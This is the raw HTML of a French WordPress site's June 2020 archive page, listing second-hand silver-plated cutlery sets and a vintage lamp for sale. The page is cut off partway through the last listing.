

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalargentemodele.com/2020/06/
body_size: 17301
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 8]><!-->
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>juin | 2020 | Métal argenté modèle</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalargentemodele.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux" href="https://metalargentemodele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux des commentaires" href="https://metalargentemodele.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m1-style-css'  href='https:///metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalargentemodele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalargentemodele.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Métal argenté modèle"/>
	<meta property="og:title" content="12 Petites Cuillères Christofle Modèle Cluny"/>
		<meta property="og:description" content="12 Petites Cuillères en Métal Argenté de la célèbre Orf"/>
	
	<meta property="og:url" content="https://metalargentemodele.com/12-petites-cuilleres-christofle-modele-cluny/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	  <script type="text/javascript">
    jQuery(document).ready(function($) {
                $('nav ul.menu').superfish({
                        hoverClass:  'sfHover',
                        disableHI:   true,
                        delay:       0,                               // no delay on mouseout
                        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
                        speed:       'fast',                          // faster animation speed
                        cssArrows:   true                             // arrows
                });
        });
  </script>
  <script async type="text/javascript" src="/fulasari.js"></script>
<script type="text/javascript" src="/vebel.js"></script>
  
  <style>
                                                                </style>
  </head>

<body class="archive date">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<section class="top-menu-container">
		  <div class="top-menu-inside">
			<div class="m1-social-icons">
																																			</div>
				  </div>
		</section>
		
		<section class="site-branding">
		  <a class="nav-btn" id="nav-open-btn">Menu</a>
		  <div class="site-title-wrap">

			  			  
			  <hgroup>
			      <h1 class="site-title"><a href="https://metalargentemodele.com/" title="Métal argenté modèle" rel="home">Métal argenté modèle</a></h1>
			      <p class="site-description"></p>
			  </hgroup>
			  
			  			  
		  </div><!-- .site-title-wrap -->
		  
		  <div id="header-widget-area">
		  			  </div>
		  
		  <nav id="site-navigation" class="navigation-main" role="navigation">
		    <a class="close-btn" id="nav-close-btn">Close Menu</a>
		    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
		    <div class="menu"><ul class="menu"><li ><a href="https://metalargentemodele.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li><li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
		  </nav><!-- #site-navigation -->
		  	
	    </section><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="main" class="site-main">

			<header class="entry-header">
				<h1 class="page-title">
					Monthly Archives: <span>juin 2020</span>				</h1>
							</header><!-- .page-header -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-2006" class="post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-petites tag-christofle tag-cluny tag-cuilleres tag-modele tag-petites">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/12-petites-cuilleres-christofle-modele-cluny/" rel="bookmark">12 Petites Cuillères Christofle Modèle Cluny</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/12-petites-cuilleres-christofle-modele-cluny/" title="9:29  " rel="bookmark"><time class="entry-date" datetime="2020-06-30T09:29:36+00:00">juin 30, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="60" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/12-Petites-Cuilleres-Christofle-Modele-Cluny-01-jwx.jpg" class="attachment-post-thumbnail wp-post-image" alt="12-Petites-Cuilleres-Christofle-Modele-Cluny-01-jwx" />			<p>12 Petites Cuillères en Métal Argenté de la célèbre Orfèvrerie Française Christofle. Modèle Cluny, en très bon état, poids total 378 grammes. Longueur 13,4 cm, 2 poinçons par fourchette dont &laquo;&nbsp;Christofle&nbsp;&raquo; en toutes lettres. Emballage soigné garanti , cf mes évaluations. L&rsquo;item &laquo;&nbsp;12 Petites Cuillères Christofle Modèle Cluny&nbsp;&raquo; est en vente depuis le jeudi 18 [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/petites/" rel="category tag">petites</a> Tags: <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/cluny/" rel="tag">cluny</a>, <a href="https://metalargentemodele.com/tag/cuilleres/" rel="tag">cuilleres</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/petites/" rel="tag">petites</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-2004" class="post-2004 post type-post status-publish format-standard has-post-thumbnail hentry category-christofle tag-christofle tag-couteaux tag-dessertfromageentremets tag-marot tag-modele">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/christofle-modele-marot-6-couteaux-a-dessertfromageentremets-lot-12/" rel="bookmark">Christofle modèle Marot, 6 couteaux à dessert/fromage/entremets, Lot 1/2</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/christofle-modele-marot-6-couteaux-a-dessertfromageentremets-lot-12/" title="9:27  " rel="bookmark"><time class="entry-date" datetime="2020-06-29T21:27:14+00:00">juin 29, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="50" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/Christofle-modele-Marot-6-couteaux-a-dessert-fromage-entremets-Lot-1-2-01-xfuk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Christofle-modele-Marot-6-couteaux-a-dessert-fromage-entremets-Lot-1-2-01-xfuk" />			<p>Christofle modèle Marot, 6 couteaux à entremets/dessert/fromage. Excellent état, peu de rayures d&rsquo;usage visibles et très belle brillance. Manches en métal argenté et lames en Inox. Marque &laquo;&nbsp;Christofle&nbsp;&raquo; sur les lames. Poinçon &laquo;&nbsp;OC&nbsp;&raquo; pour Orfèvre Christofle sur les manches. Taille d&rsquo;un couteau : 19,5 cm. Poids total : 287 g. En cas d&rsquo;achats multiples: &#8211; [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/christofle/" rel="category tag">christofle</a> Tags: <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/couteaux/" rel="tag">couteaux</a>, <a href="https://metalargentemodele.com/tag/dessertfromageentremets/" rel="tag">dessertfromageentremets</a>, <a href="https://metalargentemodele.com/tag/marot/" rel="tag">marot</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-2002" class="post-2002 post type-post status-publish format-standard has-post-thumbnail hentry category-lampe tag-1ere tag-annees tag-edition tag-grand tag-jumo tag-lampe tag-modele tag-modeule">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/lampe-jumo-modeule-625-1ere-edition-grand-modele-annees-50/" rel="bookmark">Lampe JUMO MODEULE 625 1ère édition GRAND MODELE années 50</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/lampe-jumo-modeule-625-1ere-edition-grand-modele-annees-50/" title="7:52  " rel="bookmark"><time class="entry-date" datetime="2020-06-29T07:52:21+00:00">juin 29, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="53" src="https://metalargentemodele.com/wp-content/nyxifexym/Lampe-JUMO-MODEULE-625-1ere-edition-GRAND-MODELE-annees-50-01-hz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lampe-JUMO-MODEULE-625-1ere-edition-GRAND-MODELE-annees-50-01-hz" />			<p>Lampe JUMO modèle 625 première génération &#8211; Hauteur : 65 cm. Conçue pour les secrétaires tapant à la machine à écrire. Contrepoids se vissant selon votre besoin pour le basculement. Réflecteur de 13 cm de diamètre ; se tournant selon votre besoin. Tige légèrement évasée ; celle ci étant étudiée pour ne pas gêner le [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/lampe/" rel="category tag">lampe</a> Tags: <a href="https://metalargentemodele.com/tag/1ere/" rel="tag">1ère</a>, <a href="https://metalargentemodele.com/tag/annees/" rel="tag">années</a>, <a href="https://metalargentemodele.com/tag/edition/" rel="tag">édition</a>, <a href="https://metalargentemodele.com/tag/grand/" rel="tag">grand</a>, <a href="https://metalargentemodele.com/tag/jumo/" rel="tag">jumo</a>, <a href="https://metalargentemodele.com/tag/lampe/" rel="tag">lampe</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/modeule/" rel="tag">modeule</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-2000" class="post-2000 post type-post status-publish format-standard has-post-thumbnail hentry category-ravinet tag-argente tag-belle tag-denfert tag-ecrin tag-menagere tag-metal tag-modele tag-perles tag-pieces tag-ravinet">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/ravinet-denfert-belle-menagere-37-pieces-modele-a-perles-metal-argente-ecrin/" rel="bookmark">Ravinet d&rsquo;Enfert, belle ménagère 37 pièces modèle à Perles métal argenté, écrin</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/ravinet-denfert-belle-menagere-37-pieces-modele-a-perles-metal-argente-ecrin/" title="7:37  " rel="bookmark"><time class="entry-date" datetime="2020-06-28T19:37:29+00:00">juin 28, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="77" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/Ravinet-d-Enfert-belle-menagere-37-pieces-modele-a-Perles-metal-argente-ecrin-01-dwf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ravinet-d-Enfert-belle-menagere-37-pieces-modele-a-Perles-metal-argente-ecrin-01-dwf" />			<p>Ravinet d&rsquo;Enfert, belle ménagère de 37 pièces, modèle à Perles, métal argenté, écrin d&rsquo;origine. Joli modèle sobre et élégant. Excellent état, peu de rayures d&rsquo;usage visibles, mais quelques traces de pointes de désargenture à peine visibles au dos des dents des fourchettes, voir dernière photo. 12 cuillères de table, 21,5 cm. 12 fourchettes de table, [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/ravinet/" rel="category tag">ravinet</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/belle/" rel="tag">belle</a>, <a href="https://metalargentemodele.com/tag/denfert/" rel="tag">d'enfert</a>, <a href="https://metalargentemodele.com/tag/ecrin/" rel="tag">écrin</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/perles/" rel="tag">perles</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/ravinet/" rel="tag">ravinet</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1998" class="post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-superbe tag-albi tag-argente tag-christofle tag-coffret tag-menagere tag-metal tag-modele tag-pieces tag-superbe">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/superbe-menagere-en-metal-argente-modele-albi-christofle-110-pieces-en-coffret/" rel="bookmark">Superbe Menagere En Metal Argente Modele Albi Christofle 110 Pieces En Coffret</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/superbe-menagere-en-metal-argente-modele-albi-christofle-110-pieces-en-coffret/" title="6:40  " rel="bookmark"><time class="entry-date" datetime="2020-06-28T06:40:36+00:00">juin 28, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="78" src="https://metalargentemodele.com/wp-content/nyxifexym/Superbe-Menagere-En-Metal-Argente-Modele-Albi-Christofle-110-Pieces-En-Coffret-01-spg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Superbe-Menagere-En-Metal-Argente-Modele-Albi-Christofle-110-Pieces-En-Coffret-01-spg" />			<p>MENAGERE EN METAL ARGENTé CHRISTOFLE. 12 FOURCHETTES A POISSON 17.7 CM. 12 COUTEAUX A POISSON 19.7 CM. 1 CUILLERE A SERVIR 25.5 CM. 1 FOURCHETTE A SERVIR 25.5 CM. 12 COUTEAUX DE TABLE LONGUEUR 24.5 CM. 12 COUTEAUX A FROMAGE LONGUEUR 19.5 CM. 12 CUILLERES A ENTREMET 17 CM. 12 FOURCHETTES A ENTREMET 17 CM. [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/superbe/" rel="category tag">superbe</a> Tags: <a href="https://metalargentemodele.com/tag/albi/" rel="tag">albi</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/coffret/" rel="tag">coffret</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/superbe/" rel="tag">superbe</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1996" class="post-1996 post type-post status-publish format-standard has-post-thumbnail hentry category-technique tag-base tag-limer tag-technique">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/technique-de-base-limer-le-m-tal/" rel="bookmark">Technique De Base Limer Le M Tal</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/technique-de-base-limer-le-m-tal/" title="6:12  " rel="bookmark"><time class="entry-date" datetime="2020-06-27T18:12:03+00:00">juin 27, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="100" height="56" src="https://metalargentemodele.com/wp-content/nyxifexym/Technique-De-Base-Limer-Le-M-Tal-01-nrz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Technique-De-Base-Limer-Le-M-Tal-01-nrz" />						</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/technique/" rel="category tag">technique</a> Tags: <a href="https://metalargentemodele.com/tag/base/" rel="tag">base</a>, <a href="https://metalargentemodele.com/tag/limer/" rel="tag">limer</a>, <a href="https://metalargentemodele.com/tag/technique/" rel="tag">technique</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1994" class="post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-boulenger tag-antoinette tag-argente tag-boulenger tag-louis tag-marie tag-menagere tag-metal tag-modele tag-pieces">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/boulenger-modele-marie-antoinette-menagere-38-pieces-louis-xvi-metal-argente/" rel="bookmark">Boulenger modèle Marie Antoinette, ménagère 38 pièces Louis XVI, métal argenté</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/boulenger-modele-marie-antoinette-menagere-38-pieces-louis-xvi-metal-argente/" title="6:09  " rel="bookmark"><time class="entry-date" datetime="2020-06-27T06:09:56+00:00">juin 27, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="75" src="https://metalargentemodele.com/wp-content/nyxifexym/Boulenger-modele-Marie-Antoinette-menagere-38-pieces-Louis-XVI-metal-argente-01-rram.jpg" class="attachment-post-thumbnail wp-post-image" alt="Boulenger-modele-Marie-Antoinette-menagere-38-pieces-Louis-XVI-metal-argente-01-rram" />			<p>Boulenger modèle Marie Antoinette, ménagère 38 pièces Louis XVI, métal argenté. Beau modèle de style Louis XVI. Très bon état, quelques rayures d&rsquo;usage visibles et quelques traces de pointes de désargenture au dos des dents des fourchettes, voir dernière photo. 12 cuillères de table, 21,7 cm. 12 fourchettes de table, 22 cm. 12 cuillères à [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/boulenger/" rel="category tag">boulenger</a> Tags: <a href="https://metalargentemodele.com/tag/antoinette/" rel="tag">antoinette</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/boulenger/" rel="tag">boulenger</a>, <a href="https://metalargentemodele.com/tag/louis/" rel="tag">louis</a>, <a href="https://metalargentemodele.com/tag/marie/" rel="tag">marie</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1992" class="post-1992 post type-post status-publish format-standard has-post-thumbnail hentry category-christofle tag-argente tag-christofle tag-couverts tag-entremetsdessert tag-metal tag-modele tag-trianon">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/christofle-modele-trianon-6-couverts-entremetsdessert-186-cm-metal-argente/" rel="bookmark">Christofle modèle Trianon, 6 couverts entremets/dessert, 18,6 cm, métal argenté</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/christofle-modele-trianon-6-couverts-entremetsdessert-186-cm-metal-argente/" title="6:06  " rel="bookmark"><time class="entry-date" datetime="2020-06-26T18:06:50+00:00">juin 26, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="71" src="https://metalargentemodele.com/wp-content/nyxifexym/Christofle-modele-Trianon-6-couverts-entremets-dessert-18-6-cm-metal-argente-01-fxwt.jpg" class="attachment-post-thumbnail wp-post-image" alt="Christofle-modele-Trianon-6-couverts-entremets-dessert-18-6-cm-metal-argente-01-fxwt" />			<p>Christofle modèle Trianon, 6 couverts à entremets/dessert, 18,6 cm, métal argenté. 12 pièces, 6 fourchettes et 6 cuillères à entremets/dessert/salade. Couverts en très bon état, peu de rayures d&rsquo;usage visibles sur les manches, mais. Sur l&rsquo;extrémité des dos des dents des fourchettes, quelques traces de désargenture. Longueurs fourchettes et cuillères : 18,5 cm. Poids total [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/christofle/" rel="category tag">christofle</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/couverts/" rel="tag">couverts</a>, <a href="https://metalargentemodele.com/tag/entremetsdessert/" rel="tag">entremetsdessert</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/trianon/" rel="tag">trianon</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1990" class="post-1990 post type-post status-publish format-standard has-post-thumbnail hentry category-managere tag-ancienne tag-argente tag-christofle tag-dans tag-ecrin tag-managere tag-metal tag-modele tag-printania">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/managere-ancienne-en-metal-argente-christofle-dans-son-ecrin-modele-printania/" rel="bookmark">Managere Ancienne En Metal Argente Christofle Dans Son Ecrin Modele Printania</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/managere-ancienne-en-metal-argente-christofle-dans-son-ecrin-modele-printania/" title="4:39  " rel="bookmark"><time class="entry-date" datetime="2020-06-26T04:39:54+00:00">juin 26, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="48" src="https://metalargentemodele.com/wp-content/nyxifexym/Managere-Ancienne-En-Metal-Argente-Christofle-Dans-Son-Ecrin-Modele-Printania-01-ssh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Managere-Ancienne-En-Metal-Argente-Christofle-Dans-Son-Ecrin-Modele-Printania-01-ssh" />			<p>MANAGERE ANCIENNE 1920 EN METAL ARGENTE DE L&rsquo;ORFEVERIE CHRISTOFLE PAVILLON HANOVRE BOULEVARD DES ITALIENS 33 PARIS. DANS SON ECRIN MODELE PRINTANIA. MICRO RAYURE A RENETTOYER SINON TRES BON ETAT VOIR PHOTOS. LONGUEUR FOURCHETTE 20,50 CM. LONGUEUR CUILLERE A SOUPE 20,50 CM. LONGUEUR CUILLERE A CAFE 14 CM. PLUS DE QUESTION ET PHOTOS SUR DEMANDE. EBAYEUR [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/managere/" rel="category tag">managere</a> Tags: <a href="https://metalargentemodele.com/tag/ancienne/" rel="tag">ancienne</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/dans/" rel="tag">dans</a>, <a href="https://metalargentemodele.com/tag/ecrin/" rel="tag">écrin</a>, <a href="https://metalargentemodele.com/tag/managere/" rel="tag">managere</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/printania/" rel="tag">printania</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1988" class="post-1988 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-argente tag-design tag-giselle tag-italy tag-metal tag-modele tag-sabattini tag-vase">
	<header class="entry-header">
